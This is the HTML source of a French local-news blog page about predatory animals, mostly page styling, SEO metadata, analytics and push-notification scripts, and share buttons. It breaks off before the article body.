.oxy-post-title{font-size:18px;line-height:1.2;font-weight:700}@media (max-width:991px){#_posts_grid-63-1189 .oxy-post-image-fixed-ratio{padding-bottom:100%}}#_posts_grid-63-1189 .oxy-easy-posts-pages{display:none}#_posts_grid-133-1189 .oxy-easy-posts-pages{text-align:center}@media (max-width:767px){#_posts_grid-133-1189 .oxy-post{width:100%!important}}#_posts_grid-63-1189 .oxy-post-title{color:#163543}#_posts_grid-63-1189 .oxy-post-title:hover{color:#000}#_posts_grid-63-1189 .oxy-easy-posts-pages{text-align:center}@media (max-width:479px){#text_block-110-1187{margin-bottom:5px;margin-left:0}#link_text-109-1187{margin-left:0;margin-bottom:5px}#div_block-58-1189{padding-right:0;padding-bottom:0}#div_block-124-1189{overflow:hidden}#div_block-59-1189{padding-left:0}#text_block-125-1189{width:100%}#span-126-1189{width:100%}}.ct-section{width:100%;background-size:cover;background-repeat:repeat}.ct-section>.ct-section-inner-wrap{display:flex;flex-direction:column;align-items:flex-start}.ct-div-block{display:flex;flex-wrap:nowrap;flex-direction:column;align-items:flex-start}.ct-new-columns{display:flex;width:100%;flex-direction:row;align-items:stretch;justify-content:center;flex-wrap:wrap}.ct-link-text{display:inline-block}.ct-link{display:flex;flex-wrap:wrap;text-align:center;text-decoration:none;flex-direction:column;align-items:center;justify-content:center}.ct-image{max-width:100%}.oxy-comment-form{width:100%}.oxy-posts-grid{width:100%}.ct-span{display:inline-block;text-decoration:inherit}.ct-widget{width:100%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ct-div-block,.ct-headline,.ct-link-text,.ct-text-block{max-width:100%}img{flex-shrink:0}body *{min-height:1px}}.ct-section-inner-wrap,.oxy-header-container{max-width:1120px}body{font-family:'Source Sans 3'}body{line-height:1.6;font-size:16px;font-weight:400;color:#404040}.oxy-nav-menu-hamburger-line{background-color:#404040}h1,h2,h4{font-family:'Source Sans 3';font-size:36px;font-weight:700}h2,h4{font-size:30px}h4{font-size:24px}h4{font-size:20px}a{color:#e54b4d;font-weight:600;text-decoration:none}a:hover{color:#163543;text-decoration:none}.ct-section-inner-wrap{padding-top:75px;padding-right:20px;padding-bottom:75px;padding-left:20px}.ct-new-columns>.ct-div-block{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px}.oxy-header-container{padding-right:20px;padding-left:20px}.oxel-breadcrumb-wrapper{width:100%;margin-bottom:10px}.oxel-breadcrumb-wrapper.ct-section .ct-section-inner-wrap,.oxel-breadcrumb-wrapper.oxy-easy-posts .oxy-posts,.oxel-breadcrumb-wrapper:not(.ct-section):not(.oxy-easy-posts){display:flex}.oxel-breadcrumb-code{width:100%;color:#000}.atomic-footer-7-link:hover{color:#fff}.atomic-footer-7-link{color:#163543;font-size:18px;text-transform:capitalize;margin-bottom:0}.oxel-breadcrumb{display:block!important}.oxel-breadcrumb ol{list-style-type:none;padding-inline-start:0;margin-block-start:0;margin-block-end:0;display:flex;flex-wrap:wrap}.oxel-breadcrumb ol li{padding:4px}.oxel-breadcrumb ol li:not(:last-child) a{margin-right:4px}.oxel-breadcrumb ol li:last-child span:last-child{display:none}</style>
	<link rel="canonical" href="https://www.e-briancon.com/les-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer-2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Les Animaux Prédateurs : une force impressionnante à ne pas sous-sstimer! - E-Briancon.Com" />
	<meta property="og:description" content="Les animaux prédateurs sont une force de la nature impressionnante. Ils peuvent être très rapides et puissants, capables de capturer des proies bien plus grandes qu&#039;eux. Ils ont développé au fil des années un instinct très aiguisé pour chasser leur nourriture et survivre dans les milieux hostiles. On retrouve cette capacité chez tous les grands [&hellip;]" />
	<meta property="og:url" content="https://www.e-briancon.com/les-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer-2/" />
	<meta property="og:site_name" content="E-Briancon.Com" />
	<meta property="article:published_time" content="2023-03-01T16:38:39+00:00" />
	<meta property="og:image" content="https://www.e-briancon.com/wp-content/uploads/2023/03/zoo-g456190c0b_1280.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Constin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Constin" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Constin" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.e-briancon.com/les-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer-2/#article","isPartOf":{"@id":"https://www.e-briancon.com/les-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer-2/"},"author":{"name":"Constin","@id":"https://www.e-briancon.com/#/schema/person/e02e110ae1c0ecd5f839e49a0469b7be"},"headline":"Les Animaux Prédateurs : une force impressionnante à ne pas sous-sstimer!","datePublished":"2023-03-01T16:38:39+00:00","mainEntityOfPage":{"@id":"https://www.e-briancon.com/les-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer-2/"},"wordCount":545,"image":{"@id":"https://www.e-briancon.com/les-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer-2/#primaryimage"},"thumbnailUrl":"https://www.e-briancon.com/wp-content/uploads/2023/03/zoo-g456190c0b_1280.jpg","articleSection":["Vie pratique"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.e-briancon.com/les-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer-2/","url":"https://www.e-briancon.com/les-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer-2/","name":"Les Animaux Prédateurs : une force impressionnante à ne pas sous-sstimer! - E-Briancon.Com","isPartOf":{"@id":"https://www.e-briancon.com/#website"},"primaryImageOfPage":{"@id":"https://www.e-briancon.com/les-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer-2/#primaryimage"},"image":{"@id":"https://www.e-briancon.com/les-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer-2/#primaryimage"},"thumbnailUrl":"https://www.e-briancon.com/wp-content/uploads/2023/03/zoo-g456190c0b_1280.jpg","datePublished":"2023-03-01T16:38:39+00:00","author":{"@id":"https://www.e-briancon.com/#/schema/person/e02e110ae1c0ecd5f839e49a0469b7be"},"breadcrumb":{"@id":"https://www.e-briancon.com/les-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer-2/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.e-briancon.com/les-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer-2/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.e-briancon.com/les-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer-2/#primaryimage","url":"https://www.e-briancon.com/wp-content/uploads/2023/03/zoo-g456190c0b_1280.jpg","contentUrl":"https://www.e-briancon.com/wp-content/uploads/2023/03/zoo-g456190c0b_1280.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://www.e-briancon.com/les-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.e-briancon.com/"},{"@type":"ListItem","position":2,"name":"Les Animaux Prédateurs : une force impressionnante à ne pas sous-sstimer!"}]},{"@type":"WebSite","@id":"https://www.e-briancon.com/#website","url":"https://www.e-briancon.com/","name":"E-Briancon.Com","description":"L&#039;info de la vallée 1326","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.e-briancon.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.e-briancon.com/#/schema/person/e02e110ae1c0ecd5f839e49a0469b7be","name":"Constin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.e-briancon.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da4e5bf7e38f6ccfe295559eb42d65b80b0521bfe3217366e9899c1041a33de6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da4e5bf7e38f6ccfe295559eb42d65b80b0521bfe3217366e9899c1041a33de6?s=96&d=mm&r=g","caption":"Constin"},"description":"Bonjour, je m'appelle Constin ! Je suis un blogueur passionné par une multitude de sujets. Mon intérêt se porte notamment sur le monde du cinéma français, la mode et la beauté. Quand je ne suis pas plongé dans le dernier film ou la tendance mode du moment, j'aime partager mes découvertes et conseils sur mon blog. Rejoignez-moi pour explorer ensemble les dernières nouveautés et bons plans.","sameAs":["https://www.e-briancon.com","https://x.com/Constin"],"url":"https://www.e-briancon.com/author/constin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.e-briancon.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.bunny.net' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="E-Briancon.Com &raquo; Flux" href="https://www.e-briancon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="E-Briancon.Com &raquo; Flux des commentaires" href="https://www.e-briancon.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.e-briancon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.e-briancon.com%2Fles-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.e-briancon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.e-briancon.com%2Fles-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'></style>
<style id='wp-block-library-inline-css'></style>
<style id='classic-theme-styles-inline-css'></style>
<style id='font-awesome-svg-styles-default-inline-css'></style>

<style id='font-awesome-svg-styles-inline-css'></style>
<style id='global-styles-inline-css'></style>




<style id='heateor_sss_frontend_css-inline-css'></style>

<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.e-briancon.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>

<script type="rocketlazyloadscript" data-rocket-src="https://www.e-briancon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.e-briancon.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.e-briancon.com/wp-json/wp/v2/posts/85470" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.e-briancon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.e-briancon.com/?p=85470' />
<!-- teub : 01/03/2023 à 17:38:39 VS 17/01/2026 à 19:37:48 - 90986349 sec. VS 2000 sec.--><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3058552267683447"
     crossorigin="anonymous"></script><script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-RR4F5LVLVF"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RR4F5LVLVF');
</script><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">      <meta name="onesignal" content="wordpress-plugin"/>
            <script type="rocketlazyloadscript">

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://www.e-briancon.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'ba15fb84-cb1f-4d02-a387-323cfebb4b0a';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Merci de t&#039;être abonné(e) !";
oneSignal_options['path'] = "https://www.e-briancon.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.162dc776-ab2c-42c2-8206-1135116280d4";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "J'aimerais vous envoyer des notifications pour mes bons plans ! Promis je ne spamme pas :)";
oneSignal_options['promptOptions']['acceptButtonText'] = "J'accepte";
oneSignal_options['promptOptions']['cancelButtonText'] = ".";
oneSignal_options['promptOptions']['siteName'] = "https://www.e-briancon.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Clique sur 'J'accepte'";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Je m&#039;abonne aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné(e) aux notifications !';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci d&#039;avoir souscrit, promis on je ne vous spammerai pas !';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Vous êtes abonné(e) aux notifications !';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous ne recevrez plus de notifications';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Gérer les notifications';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Je m&#039;abonne';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Me désabonner';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Débloquer les notifications';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Suivez ces instructions pour débloquer les notifications';
oneSignal_options['notifyButton']['offset'] = {};
oneSignal_options['notifyButton']['offset']['left'] = '25px';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.e-briancon.com/wp-content/cache/min/1/analytics.js?ver=1752825253" data-key="DJlIARdhmuZHjpEJ8RByVg" async></script><style type="text/css"></style><style class='wp-fonts-local'></style>



<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><!-- END OF WP_HEAD() -->
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-85470 single-format-standard wp-embed-responsive wp-theme-oxygen-is-not-a-theme  oxygen-body" >





						<header id="_header-2-225" class="oxy-header-wrapper oxy-sticky-header oxy-overlay-header oxy-header" ><div id="_header_row-10-225" class="oxy-header-row" ><div data-rocket-location-hash="aecc3a1b4dad556085711e5cd1b06f2c" class="oxy-header-container"><div id="_header_left-11-225" class="oxy-header-left" ><a id="link-12-225" class="ct-link " href="/" target="_self"  ></a></div><div id="_header_center-14-225" class="oxy-header-center" ></div><div id="_header_right-15-225" class="oxy-header-right" ><div id="div_block-16-225" class="ct-div-block" ><nav id="_nav_menu-17-225" class="oxy-nav-menu oxy-nav-menu-dropdowns" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-main-container"><ul id="menu-main" class="oxy-nav-menu-list"><li id="menu-item-86440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86440"><a href="https://www.e-briancon.com/actualite/">Actualité</a></li>
<li id="menu-item-86445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86445"><a href="https://www.e-briancon.com/entreprise-et-communication/">Entreprise et Communication</a></li>
<li id="menu-item-86446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86446"><a href="https://www.e-briancon.com/immobilier/">Immobilier</a></li>
<li id="menu-item-86448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86448"><a href="https://www.e-briancon.com/life-style/">Life Style</a></li>
<li id="menu-item-86449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86449"><a href="https://www.e-briancon.com/maison/">Maison</a></li>
<li id="menu-item-86450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86450"><a href="https://www.e-briancon.com/sante/">Santé et Bien Etre</a></li>
<li id="menu-item-86451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86451"><a href="https://www.e-briancon.com/tourisme-voyages/">Tourisme &amp; Voyages</a></li>
<li id="menu-item-90970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90970"><a href="https://www.e-briancon.com/avis-promofar.php">Promofar</a></li>
</ul></div></nav></div></div></div></div></header>
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			jQuery(document).ready(function() {
				var selector = "#_header-2-225",
					scrollval = parseInt("300");
				if (!scrollval || scrollval < 1) {
										if (jQuery(window).width() >= 1121){
											jQuery("body").css("margin-top", jQuery(selector).outerHeight());
						jQuery(selector).addClass("oxy-sticky-header-active");
										}
									}
				else {
					var scrollTopOld = 0;
					jQuery(window).scroll(function() {
						if (!jQuery('body').hasClass('oxy-nav-menu-prevent-overflow')) {
							if (jQuery(this).scrollTop() > scrollval 
																) {
								if (
																		jQuery(window).width() >= 1121 && 
																		!jQuery(selector).hasClass("oxy-sticky-header-active")) {
									if (jQuery(selector).css('position')!='absolute') {
										jQuery("body").css("margin-top", jQuery(selector).outerHeight());
									}
									jQuery(selector)
										.addClass("oxy-sticky-header-active")
																			.addClass("oxy-sticky-header-fade-in");
																	}
							}
							else {
								jQuery(selector)
									.removeClass("oxy-sticky-header-fade-in")
									.removeClass("oxy-sticky-header-active");
								if (jQuery(selector).css('position')!='absolute') {
									jQuery("body").css("margin-top", "");
								}
							}
							scrollTopOld = jQuery(this).scrollTop();
						}
					})
				}
			});
		});</script><section id="section-27-1189" class=" ct-section" ><div data-rocket-location-hash="95d405c58f2be610c435a5a9c908ea71" class="ct-section-inner-wrap"><div id="div_block-28-1189" class="ct-div-block" ><div id="div_block-29-1189" class="ct-div-block oxel-breadcrumb-wrapper" ><div id="code_block-30-1189" class="ct-code-block oxel-breadcrumb-code" >
<nav aria-label="Breadcrumb" class="oxel-breadcrumb">
	<ol>
					<li>
								<a title="Breadcrumb link to Blog" href="/">Blog</a>
								<span> &#187; </span>
			</li>
							<li>
				Vie pratique				<span> &#187; </span>
			</li>
				<li>
			Les Animaux Prédateurs : une force impressionnante à ne pas sous-sstimer!		</li>
	</ol>
</nav>
</div></div><h1 id="headline-34-1189" class="ct-headline"><span id="span-35-1189" class="ct-span" >Les Animaux Prédateurs : une force impressionnante à ne pas sous-sstimer!</span></h1></div><div id="div_block-36-1189" class="ct-div-block" ><div id="div_block-53-1189" class="ct-div-block" ><div id="div_block-39-1189" class="ct-div-block" ><div id="text_block-38-1189" class="ct-text-block" >Modifié le&nbsp;</div><div id="text_block-42-1189" class="ct-text-block" ><span id="span-43-1189" class="ct-span" >1 mars 2023</span></div></div><div id="div_block-45-1189" class="ct-div-block" ><div id="text_block-44-1189" class="ct-text-block" >Par</div><div id="text_block-51-1189" class="ct-text-block" ><span id="span-52-1189" class="ct-span" >Constin</span></div></div></div></div><div id="new_columns-57-1189" class="ct-new-columns" ><div id="div_block-58-1189" class="ct-div-block" ><div id="div_block-60-1189" class="ct-div-block" ><img width="1280" height="853"  id="image-61-1189" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20853'%3E%3C/svg%3E" class="ct-image" data-lazy-srcset="https://www.e-briancon.com/wp-content/uploads/2023/03/zoo-g456190c0b_1280.jpg 1280w, https://www.e-briancon.com/wp-content/uploads/2023/03/zoo-g456190c0b_1280-300x200.jpg 300w, https://www.e-briancon.com/wp-content/uploads/2023/03/zoo-g456190c0b_1280-1024x682.jpg 1024w, https://www.e-briancon.com/wp-content/uploads/2023/03/zoo-g456190c0b_1280-768x512.jpg 768w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://www.e-briancon.com/wp-content/uploads/2023/03/zoo-g456190c0b_1280.jpg" /><noscript><img width="1280" height="853"  id="image-61-1189" alt="" src="https://www.e-briancon.com/wp-content/uploads/2023/03/zoo-g456190c0b_1280.jpg" class="ct-image" srcset="https://www.e-briancon.com/wp-content/uploads/2023/03/zoo-g456190c0b_1280.jpg 1280w, https://www.e-briancon.com/wp-content/uploads/2023/03/zoo-g456190c0b_1280-300x200.jpg 300w, https://www.e-briancon.com/wp-content/uploads/2023/03/zoo-g456190c0b_1280-1024x682.jpg 1024w, https://www.e-briancon.com/wp-content/uploads/2023/03/zoo-g456190c0b_1280-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></div><div id="div_block-124-1189" class="ct-div-block" ><div id="text_block-125-1189" class="ct-text-block" ><span id="span-126-1189" class="ct-span oxy-stock-content-styles" ><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://www.e-briancon.com/les-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer/'><div class='heateor_sss_sharing_title' style="font-weight:bold" ></div><div class="heateor_sss_sharing_ul"><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Les%20Animaux%20Pr%C3%A9dateurs%20%3A%20une%20force%20impressionnante%20%C3%A0%20ne%20pas%20sous-sstimer%21%20https%3A%2F%2Fwww.e-briancon.com%2Fles-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Telegram" class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.e-briancon.com%2Fles-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer%2F&text=Les%20Animaux%20Pr%C3%A9dateurs%20%3A%20une%20force%20impressionnante%20%C3%A0%20ne%20pas%20sous-sstimer%21" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.e-briancon.com%2Fles-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.e-briancon.com%2Fles-animaux-predateurs-une-force-impressionnante-a-ne-pas-sous-sstimer%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 